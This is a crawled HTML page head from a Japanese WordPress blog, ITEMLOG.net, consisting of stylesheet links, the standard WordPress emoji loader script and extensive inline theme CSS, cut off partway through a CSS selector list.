

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://itemlog.net/wp/
body_size: 123140
content:
<!DOCTYPE html>
<!--BEGIN html-->
<html lang="ja">
    <!--BEGIN head-->
    <head>

                    <!-- Favicon -->
            <!-- Firefox, Chrome, Safari, IE 11+ and Opera. -->
            <link rel="shortcut icon" href="http://itemlog.net/wp/wp-content/uploads/2016/07/itemlog_logo1024.png" type="image/x-icon" />
            
        <!-- Meta Tags -->
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>ITEMLOG.net &#8211; すべてのモノを持ちあるく</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITEMLOG.net &raquo; フィード" href="http://itemlog.net/wp/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ITEMLOG.net &raquo; コメントフィード" href="http://itemlog.net/wp/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/itemlog.net\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='animatecss-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/animate-css/animate-custom.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parallaxcss-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/parallax/parallax.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomecss-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/fonts/fontawesome/css/font-awesome.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediacss-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/css/media.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/bootstrap/css/bootstrap.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcsstheme-css'  href='http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/bootstrap/css/bootstrap-theme.css?ver=4.7.2' type='text/css' media='all' />
<style id='bootstrapcsstheme-inline-css' type='text/css'>
 
body {
    background-color: #ecebe9;
}

.home-content-boxes .content-box {
    background: #efefef;
    padding: 30px 10px;
}

.content-box p {
    margin: 25px 0 50px 0;
}

@media (min-width: 768px) {
    .home-content-boxes .content-box {
        padding: 30px 20px 70px 20px;
        margin: 0 0.98%;
    }
    .home-content-boxes .col-md-3.content-box {
        width: 23%;
    }
    .home-content-boxes .col-md-4.content-box {
        width: 31.33333333%;
    }
    .home-content-boxes .col-md-6.content-box {
        width: 48%;
        margin: 0 0.96%;
    }
    .home-content-boxes .col-md-12.content-box {
        width: 98%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .home-content-boxes .col-md-3.content-box {
        width: 23%;
    }
}

@media (min-width: 992px) {
    .home-content-boxes .col-md-3.content-box {
        width: 23%;
    }
}

@media (max-width: 768px) {
    .cntbox_btn {
        position: relative;
        bottom: 0px;
    }
}	

.sticky-header .nav {
    float: left;
    margin-left: 25px;
}	

.content-boxes .col { 
    background-color: transparent;
}

.t4p-counters-box .t4p-counter-box .counter-box-container { 
    color: #000000 !important;
}

.t4p-counters-box .t4p-counter-box .counter-box-border {
    border-color: #000000;
    border: 1px solid;
}  

.t4p-flip-box .flip-box-heading {
    color: #333333 !important;
}

.t4p-flip-box .flip-box-heading-back {
    color: #eeeded !important;
}

.sep-boxed-pricing .panel-heading h3 {
    color: #ffffff !important;
}

.full-boxed-pricing.t4p-pricing-table .panel-heading h3 {
    color: #333333 !important;
}

.sep-boxed-pricing .panel-heading, 
.sep-boxed-pricing .pricing-row {
    background-color: #0bb697 !important;
}

.sep-boxed-pricing .panel-container,
.full-boxed-pricing {
    border-color: #dcdcdc !important;
}

.t4p-accordian .panel-heading {
    background-color: #f2f2f2;
}

.t4p-title .title-sep {
    border-color: #f0f0f0!important;
}

.person-img, .person-imgage-container img {
    border: 0px solid #f6f6f6;
}

ul.nav-menu a {
    text-transform: none
}

ul.nav-menu li a:active, 
ul.nav-menu li:active > a, 
ul.nav-menu li a:focus, 
ul.nav-menu li:focus > a, 
ul.nav-menu li a:hover, 
ul.nav-menu li:hover> a, 
ul.nav-menu li:hover, 
ul.nav-menu li a:hover span, 
ul.nav-menu li:hover> a span,  
ul.nav-menu li:hover> .sf-with-ul::after {
    color: #0bb697 !important;
}

ul.nav-menu .sf-with-ul:after, 
ul.nav-menu ul.sub-menu .sf-with-ul:after, 
ul.nav-menu ul.sub-menu li ul.sub-menu .sf-with-ul:after, 
ul.nav-menu ul.sub-menu li ul.sub-menu li ul.sub-menu .sf-with-ul:after,
.sticky-header ul.nav-menu .sf-with-ul:after {
    -webkit-transition: all .1s ease-in;
    -moz-transition: all .1s ease-in;
    -o-transition: all .1s ease-in;
    -ms-transition: all .1s ease-in;
    transition: all .1s ease-in;
    font-family: IcoMoon;
    content: "\f067";
    vertical-align: baseline;
    font-size: 7px !important;        
}

ul.nav-menu a:after {
    font-size: 7px !important;
}

ul.nav-menu .sf-with-ul::after {
    top: 0px !important;
}

ul.nav-menu ul.sub-menu .sf-with-ul:after, 
ul.nav-menu ul.sub-menu li ul.sub-menu .sf-with-ul:after, 
ul.nav-menu ul.sub-menu li ul.sub-menu li ul.sub-menu .sf-with-ul:after {
    top: 4px !important;
}

ul.nav-menu .sf-with-ul:hover::after, 
ul.nav-menu ul.sub-menu .sf-with-ul:hover::after, 
ul.nav-menu ul.sub-menu li ul.sub-menu .sf-with-ul:hover::after, 
ul.nav-menu ul.sub-menu li ul.sub-menu li ul.sub-menu .sf-with-ul:hover::after {
    -webkit-transition: all .1s ease-in;
    -moz-transition: all .1s ease-in;
    -o-transition: all .1s ease-in;
    -ms-transition: all .1s ease-in;
    transition: all .1s ease-in;
    font-family: IcoMoon;
    content: "\f068";
    vertical-align: baseline;               
}
			
@media (max-width: 768px) {
    ul.nav-menu ul.sub-menu .sf-with-ul:after {
        top: 37% !important;
    }
}

@media (min-width: 1220px) {
    .container,
    #wrapper {
        width: 1200px!important;
    }
    .wooslider {
        max-width: 1200px;
    }
}
 
@media only screen and (max-width: 1219px) {
    body #header.sticky-header {
        margin: 0px !important;
        left: 0px;
    }
}

#gmap {
    width: 100%;
    margin:0 auto;
    height: 415px
}

.animated { 
    visibility: hidden;
}

ul.nav-menu li.nav-hover ul {
    background: #273039;
}

ul.nav-menu ul li:hover > a,
ul.nav-menu li.current-menu-item > a,
ul.nav-menu li.current-menu-ancestor > a {
    border-top-color: #273039!important;
}

ul.nav-menu li.current-menu-ancestor li.current-menu-item > a,
ul.nav-menu li.current-menu-ancestor li.current-menu-parent > a {
    border-top-color: #273039;
}

ul.nav-menu ul {
    border: 1px solid 1b2228;
    border-bottom: 0;
}

ul.nav-menu li {
    border-left-color: 1b2228;
    border-right-color: #273039;
}

.menu-header,
body #header.sticky-header.sticky {
    background: #273039;
    background: url(http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/dark/trans.png) 0px -10px repeat-x, -moz-linear-gradient(center top, #273039 20%, #1b2228 100%);
    background: url(http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/dark/trans.png) 0px -10px repeat-x, -webkit-gradient(linear, left top, left bottom, color-stop(.2, #273039), color-stop(1, #1b2228)) !important;
    background: url(http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/images/dark/trans.png) 0px -10px repeat-x, -o-linear-gradient(top, #273039, #1b2228) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#273039', endColorstr='#1b2228');
    border-color: #1b2228;
}

#wrapper .dd-options {
    background: #273039;
}

ul.nav-menu li.current-menu-item,
ul.nav-menu li.current-menu-ancestor,
ul.nav-menu li:hover {
    border-right-color: #273039!important;
}

ul.nav-menu ul,
ul.nav-menu li li,
ul.nav-menu li li li,
ul.nav-menu li li li li,
#wrapper .dd-options li,
#wrapper .dd-options {
    border-color: #1b2228!important;
}

#wrapper .dd-container .dd-selected-text,
#wrapper .dd-options li a:hover,
#wrapper .dd-options li.dd-option-selected a {
    background: #1b2228!important;
}

.header-pattern {
    background: #313a43;
}

.menu-back {
    background-color: #273039;
    background: -webkit-gradient(radial, center center, 0, center center, 460, from(#273039), to(#171d22));
    background: -webkit-radial-gradient(circle, #273039, #171d22);
    background: -moz-radial-gradient(circle, #273039, #171d22);
    background: -o-radial-gradient(circle, #273039, #171d22);
    background: -ms-radial-gradient(circle, #273039, #171d22);
}

.da-dots span {
    background: #1b2228
}

/**
 * Posts Layout
 * 
 */

.home .type-post .entry-content,
.archive .type-post .entry-content,
.search .type-post .entry-content,
.page-template-blog-page-php .type-post .entry-content {
    font-size: 13px;
}

.entry-content {
    margin-top: 25px;
}

.home .odd0,
.archive .odd0,
.search .odd0,
.page-template-blog-page-php .odd0 {
    clear: both;
}

.home .odd1,
.archive .odd1,
.search .odd1,
.page-template-blog-page-php .odd1 {
    margin-right: 0px;
}

.home .entry-title,
.entry-title a,
.archive .entry-title,
.search .entry-title,
.page-template-blog-page-php .entry-title {
    font-size: 120%!important;
    line-height: 120%!important;
    margin-bottom: 0;
}

.home .entry-header,
.archive .entry-header,
.search .entry-header,
.page-template-blog-page-php .entry-header {
    font-size: 12px;
    padding: 0;
}

.home .published strong,
.archive .published strong,
.search .published strong,
.page-template-blog-page-php .published strong {
    font-size: 15px;
    line-height: 15px;
}

.home .hfeed,
.archive .hfeed,
.single .hfeed,
.page .hfeed,
.page-template-blog-page-php .hfeed {
    margin-right: 0px;
}

.home .type-post .entry-footer,
.archive .type-post .entry-footer,
.search .type-post .entry-footer,
.page-template-blog-page-php .type-post .entry-footer {
    float: left;
    width: 100%
}

.home .type-post .comment-count,
.archive .type-post .comment-count,
.search .type-post .comment-count,
.page-template-blog-page-php .type-post .comment-count {
    background: none!important;
    padding-right: 0;
}

#tagline {    
    padding: 5px 2px;
}

.title-container #logo a {
    padding: 0px 20px 0px 3px;
}

.title-container #logo a {
    margin-left: 0px;
}

body #header.sticky-header img#logo-image {
    max-width: 100px;
}
#logo a{font-size:35px ;}#logo a{font-family:Quicksand !important;}#logo a{font-weight:400 !important;}#logo a{color:#ffffff !important;}#logo a{letter-spacing:-.03em;}#tagline{font-size:15px ;}#tagline{font-family:Varela !important;}#tagline{font-weight:400 !important;}#tagline{color:#aaaaaa !important;}.entry-title, .entry-title a, .page-title{font-size:28px !important;}.entry-title, .entry-title a, .page-title{font-family:Roboto !important;}.entry-title, .entry-title a, .page-title{font-weight:400 !important;}.entry-title, .entry-title a, .page-title{color:#51545C !important;}.entry-content{font-size:16px !important;}.entry-content{font-family:Roboto !important;}.entry-content{font-weight:400 !important;}.entry-content{color:#333 !important;}.entry-content{line-height:1.5em;}body{color:#333 !important;}#sticky-logo a{font-size:25px ;}#sticky-logo a{font-family:Raleway !important;}#sticky-logo a{font-weight:400 !important;}#sticky-logo a{color:#ffffff !important;}#sticky-logo a{letter-spacing:-.03em;}ul.nav-menu a, .menu-header, #wrapper .dd-container label, #wrapper .dd-container a{font-size:15px ;}ul.nav-menu a, .menu-header, #wrapper .dd-container label, #wrapper .dd-container a{font-family:Josefin Slab !important;}ul.nav-menu a, .menu-header, #wrapper .dd-container label, #wrapper .dd-container a{font-weight:400 !important;}ul.nav-menu a, .menu-header, #wrapper .dd-container label, #wrapper .dd-container a{color:#c1c1c1 !important;}.new-top-menu ul.nav-menu a, .top-menu, #wrapper .new-top-menu .dd-container label, #wrapper .new-top-menu .dd-container a, .woocommerce-menu .cart > a, .woocommerce-menu .my-account > a{font-size:12px ;}.new-top-menu ul.nav-menu a, .top-menu, #wrapper .new-top-menu .dd-container label, #wrapper .new-top-menu .dd-container a, .woocommerce-menu .cart > a, .woocommerce-menu .my-account > a{font-family:Roboto !important;}.new-top-menu ul.nav-menu a, .top-menu, #wrapper .new-top-menu .dd-container label, #wrapper .new-top-menu .dd-container a, .woocommerce-menu .cart > a, .woocommerce-menu .my-account > a{font-weight:400 !important;}.new-top-menu ul.nav-menu a, .top-menu, #wrapper .new-top-menu .dd-container label, #wrapper .new-top-menu .dd-container a, .woocommerce-menu .cart > a, .woocommerce-menu .my-account > a{color:#c1c1c1 !important;}#bootstrap-slider .carousel-caption h2 {font-size:36px ;}#bootstrap-slider .carousel-caption h2 {font-family:Roboto !important;}#bootstrap-slider .carousel-caption p  {font-size:18px ;}#bootstrap-slider .carousel-caption p  {font-family:Meie Script !important;}#bootstrap-slider .carousel-caption p  {font-weight:400 !important;}.da-slide h2 {font-size:36px ;}.da-slide h2 {font-family:Roboto !important;}.da-slide p {font-size:18px ;}.da-slide p {font-family:Roboto !important;}#slide_holder .featured-title a {font-size:36px ;}#slide_holder .featured-title a {font-family:Roboto !important;}#slide_holder p {font-size:18px ;}#slide_holder p {font-family:Roboto !important;}.widget-title{font-size:19px ;}.widget-title{font-family:Roboto !important;}.widget-title{font-weight:400 !important;}.widget-title{color:#333 !important;}.widget-content, .aside, .aside a{font-size:13px ;}.widget-content, .aside, .aside a{font-family:Roboto !important;}.widget-content, .aside, .aside a{font-weight:400 !important;}.widget-content, .aside, .aside a{color:#333 !important;}.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{color:#333 !important;}.content-box h2{font-size:30px ;}.content-box h2{font-family:Roboto !important;}.content-box h2{font-weight:400 !important;}.content-box h2{color:#6b6b6b !important;}.content-box p{font-size:22px ;}.content-box p{font-family:Roboto !important;}.content-box p{font-weight:400 !important;}.content-box p{color:#888 !important;}.entry-content h1{font-size:46px ;}.entry-content h1{font-family:Roboto !important;}.entry-content h1{font-weight:400 !important;}.entry-content h1{color:#333 !important;}.entry-content h2{font-size:40px ;}.entry-content h2{font-family:Roboto !important;}.entry-content h2{font-weight:400 !important;}.entry-content h2{color:#333 !important;}.entry-content h3{font-size:34px ;}.entry-content h3{font-family:Roboto !important;}.entry-content h3{font-weight:400 !important;}.entry-content h3{color:#333 !important;}.entry-content h4{font-size:27px ;}.entry-content h4{font-family:Roboto !important;}.entry-content h4{font-weight:400 !important;}.entry-content h4{color:#333 !important;}.entry-content h5{font-size:20px ;}.entry-content h5{font-family:Roboto !important;}.entry-content h5{font-weight:400 !important;}.entry-content h5{color:#333 !important;}.entry-content h6{font-size:14px ;}.entry-content h6{font-family:Roboto !important;}.entry-content h6{font-weight:400 !important;}.entry-content h6{color:#333 !important;}
ul.primary-menu-cont.nav-menu li:hover ul,
ul.primary-menu-cont.nav-menu li.nav-hover ul {
    top: 52px;
}

#bootstrap-slider .carousel-inner .img-responsive {
    display: block;
    height: auto;
    width: 100%;
}

.sticky-header #logo {
    float: left;
    padding: 6px 6px 6px 3px;
}

.sticky-header #sticky-logo {
    float: left;
    padding: 0px 6px 0px 3px;
}

body #header.sticky-header img#logo-image {
    margin-left: 10px;
}

#backtotop {
    right: 2%;
}

#wrapper {
    position: relative;
    margin: 0 auto 30px auto !important;
    background: #f9f9f9;
    box-shadow: 0 0 3px rgba(0, 0, 0, .2);
}

#wrapper:before {
    -webkit-box-shadow: 0 0 9px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 9px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 9px rgba(0, 0, 0, 0.6);
    left: 30px;
    right: 30px;
    position: absolute;
    z-index: -1;
    height: 20px;
    bottom: 0px;
    content: "";
    -webkit-border-radius: 100px / 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}

a, 
a:hover,
a:focus,
.entry-content a:link, 
.entry-content a:active, 
.entry-content a:visited, 
#secondary a:hover, 
#secondary-2 a:hover, 
.tooltip-shortcode, 
#jtwt .jtwt_tweet a:hover, 
.contact_info a:hover, 
.widget .wooslider h2.slide-title a, 
.widget .wooslider h2.slide-title a:hover {
    color: #1ecedb;
}

.header {
    padding-top: 40px;
    padding-bottom: 40px;
}

.header .container {
    padding-left: 30px;
    padding-right: 30px;
}

ul.nav-menu > li {
    padding: 0px 0px;
}

body #header.sticky-header {
    margin-left: -16px;
}

body #header.sticky-header {
    margin-left: -15px;
}

#rss, 
#email-newsletter, 
#facebook, 
#twitter, 
#instagram, 
#skype, 
#youtube, 
#flickr, 
#linkedin, 
#plus, 
#pinterest, 
#tumblr { 
    color: #42b3d6;
}
.sc_menu li a {
    color: #42b3d6;
}

#rss, 
#email-newsletter, 
#facebook, 
#twitter, 
#instagram, 
#skype, 
#youtube, 
#flickr, 
#linkedin, 
#plus, 
#pinterest, 
#tumblr { 
    font-size: large;
}
.sc_menu li a {
    font-size: large;
}

.sc_menu li a {
    border: 1px solid;
    border-radius: 0px;
    padding: 8px;
}

.menu-back { 
    background-repeat: no-repeat;
}

.content-box-1 i { 
    color: #afbbc1;
}

.content-box-2 i { 
    color: #afbbc1;
}

.content-box-3 i { 
    color: #afbbc1;
}

.content-box-4 i { 
    color: #afbbc1;
}

.content {
    background-color: #ffffff
}

.t4p-reading-box-container a.button-default,
button,
.button,
.bootstrap-button,
input#submit,
.da-slide .da-link,
span.more a,
a.read-more,
a.comment-reply-link,
.entry-content a.t4p-button-default,
.button.button-3d.button-small,
.button.default.button-3d.button-small,
.button.default.small,
#reviews input#submit,
.woocommerce .login .button,
.woocommerce .register .button,
.bbp-submit-wrapper button,
.wpcf7-form input[type="submit"],
.wpcf7-submit,
#wrapper a.read-more,
input[type="submit"],
.price_slider_amount button,
.product-buttons .add_to_cart_button,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_external {
    -webkit-box-shadow: 0px 2px 0px #1d6e72;
    -moz-box-shadow: 	0px 2px 0px #1d6e72;
    box-shadow: 	0px 2px 0px #1d6e72;		
}

.t4p-reading-box-container a.button-default:active,
button:active,
.button:active,
.bootstrap-button:active,
input#submit:active,
.da-slide .da-link:active,
span.more a:active,
a.read-more:active,
a.comment-reply-link:active,
.entry-content a.t4p-button-default:active,
.button.button-3d.button-small:active,
.button.default.button-3d.button-small:active,
.button.default.small:active,
#reviews input#submit:active,
.woocommerce .login .button:active,
.woocommerce .register .button:active,
.bbp-submit-wrapper button:active,
.wpcf7-form input[type="submit"]:active,
.wpcf7-submit:active,
#wrapper a.read-more:active,
input[type="submit"]:active,
.product-buttons .add_to_cart_button:active,
.product-buttons .button.product_type_grouped:active,
.product-buttons .button.product_type_simple:active,
.product-buttons .button.product_type_external:active {
    -webkit-box-shadow: 0px 1px 0px #1d6e72;
    -moz-box-shadow: 	0px 1px 0px #1d6e72;
    box-shadow:		0px 1px 0px #1d6e72;		
}

.t4p-reading-box-container a.button-default:hover,
input[type="submit"]:hover,
button:hover,
.button:hover,
.bootstrap-button:hover,
input#submit:hover,
.da-slide .da-link:hover,
span.more a:hover,
a.read-more:hover,
a.comment-reply-link:hover,
.entry-content a.t4p-button-default:hover,
.button.button-3d.button-small:hover,
.button.default.button-3d.button-small:hover,
.button.default.small:hover,
.t4p-button.button-green.button-3d.button-small:hover,
.button.green.button-3d.button-small:hover,
.t4p-button.button-darkgreen.button-3d.button-small:hover,
.button.darkgreen.button-3d.button-small:hover,
.t4p-button.button-orange.button-3d.button-small:hover,
.button.orange.button-3d.button-small:hover,
.t4p-button.button-blue.button-3d.button-small:hover,
.button.blue.button-3d.button-small:hover,
.t4p-button.button-darkblue.button-3d.button-small:hover,
.button.darkblue.button-3d.button-small:hover,
.t4p-button.button-red.button-3d.button-small:hover,
.button.darkred.button-3d.button-small:hover,
.t4p-button.button-pink.button-3d.button-small:hover,
.button.pink.button-3d.button-small:hover,
.t4p-button.button-darkgray.button-3d.button-small:hover,
.button.darkgray.button-3d.button-small:hover,
.t4p-button.button-lightgray.button-3d.button-small:hover,
.button.lightgray.button-3d.button-small:hover,
#reviews input#submit:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-submit:hover,
#wrapper a.read-more:hover,
.price_slider_amount button:hover,
.product-buttons .add_to_cart_button:hover,
.product-buttons .button.product_type_grouped:hover,
.product-buttons .button.product_type_simple:hover,
.product-buttons .button.product_type_external:hover {
    -webkit-box-shadow:  0px 2px 0px #313a43;
    -moz-box-shadow: 	 0px 2px 0px #313a43;
    box-shadow: 	 0px 2px 0px #313a43;		
}

.button.button-3d.button-medium,
.button.default.button-3d.button-medium,
.button.default.medium,
#comment-submit,
.woocommerce form.checkout #place_order,
.woocommerce .single_add_to_cart_button,
.bbp-submit-wrapper button.button-medium,
.wpcf7-form input[type="submit"].button-medium,
.wpcf7-submit.button-medium {
    -webkit-box-shadow:  0px 3px 0px #1d6e72;
    -moz-box-shadow: 	 0px 3px 0px #1d6e72;
    box-shadow: 	 0px 3px 0px #1d6e72;		
}

.button.button-3d.button-medium:active,
.button.default.button-3d.button-medium:active,
.button.default.medium:active,
#comment-submit:active,
.woocommerce form.checkout #place_order:active,
.woocommerce .single_add_to_cart_button:active,
.bbp-submit-wrapper button.button-medium:active,
.wpcf7-form input[type="submit"].button-medium:active,
.wpcf7-submit.button-medium:active {
    -webkit-box-shadow:  0px 1px 0px #1d6e72;
    -moz-box-shadow: 	 0px 1px 0px #1d6e72;
    box-shadow: 	 0px 1px 0px #1d6e72;		
}

.button.button-3d.button-medium:hover,
.button.default.button-3d.button-medium:hover,
.button.default.medium:hover,
.t4p-button.button-green.button-3d.button-medium:hover,
.button.green.button-3d.button-medium:hover,
.t4p-button.button-darkgreen.button-3d.button-medium:hover,
.button.darkgreen.button-3d.button-medium:hover,
.t4p-button.button-orange.button-3d.button-medium:hover,
.button.orange.button-3d.button-medium:hover,
.t4p-button.button-blue.button-3d.button-medium:hover,
.button.blue.button-3d.button-medium:hover,
.t4p-button.button-darkblue.button-3d.button-medium:hover,
.button.darkblue.button-3d.button-medium:hover,
.t4p-button.button-red.button-3d.button-medium:hover,
.button.darkred.button-3d.button-medium:hover,
.t4p-button.button-pink.button-3d.button-medium:hover,
.button.pink.button-3d.button-medium:hover,
.t4p-button.button-darkgray.button-3d.button-medium:hover,
.button.darkgray.button-3d.button-medium:hover,
.t4p-button.button-lightgray.button-3d.button-medium:hover,
.button.lightgray.button-3d.button-medium:hover,
#comment-submit:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .single_add_to_cart_button:hover,
.bbp-submit-wrapper button.button-medium:hover,
.wpcf7-form input[type="submit"].button-medium:hover,
.wpcf7-submit.button-medium:hover {
    -webkit-box-shadow:  0px 3px 0px #313a43;
    -moz-box-shadow: 	 0px 3px 0px #313a43;
    box-shadow: 	 0px 3px 0px #313a43;		
}

.button.button-3d.button-large,
.button.default.button-3d.button-large,
.button.default.large,
.bbp-submit-wrapper button.button-large,
.wpcf7-form input[type="submit"].button-large,
.wpcf7-submit.button-large {
    -webkit-box-shadow:  0px 4px 0px #1d6e72;
    -moz-box-shadow: 	 0px 4px 0px #1d6e72;
    box-shadow: 	 0px 4px 0px #1d6e72;		
}

.button.button-3d.button-large:active,
.button.default.button-3d.button-large:active,
.button.default.large:active,
.bbp-submit-wrapper button.button-large:active,
.wpcf7-form input[type="submit"].button-large:active,
.wpcf7-submit.button-large:active {
    -webkit-box-shadow:  0px 1px 0px #1d6e72;
    -moz-box-shadow: 	 0px 1px 0px #1d6e72;
    box-shadow: 	 0px 1px 0px #1d6e72;				
}

.button.button-3d.button-large:hover,
.button.default.button-3d.button-large:hover,
.button.default.large:hover,
.t4p-button.button-green.button-3d.button-large:hover,
.button.green.button-3d.button-large:hover,
.t4p-button.button-darkgreen.button-3d.button-large:hover,
.button.darkgreen.button-3d.button-large:hover,
.t4p-button.button-orange.button-3d.button-large:hover,
.button.orange.button-3d.button-large:hover,
.t4p-button.button-blue.button-3d.button-large:hover,
.button.blue.button-3d.button-large:hover,
.t4p-button.button-darkblue.button-3d.button-large:hover,
.button.darkblue.button-3d.button-large:hover,
.t4p-button.button-red.button-3d.button-large:hover,
.button.darkred.button-3d.button-large:hover,
.t4p-button.button-pink.button-3d.button-large:hover,
.button.pink.button-3d.button-large:hover,
.t4p-button.button-darkgray.button-3d.button-large:hover,
.button.darkgray.button-3d.button-large:hover,
.t4p-button.button-lightgray.button-3d.button-large:hover,
.button.lightgray.button-3d.button-large:hover,
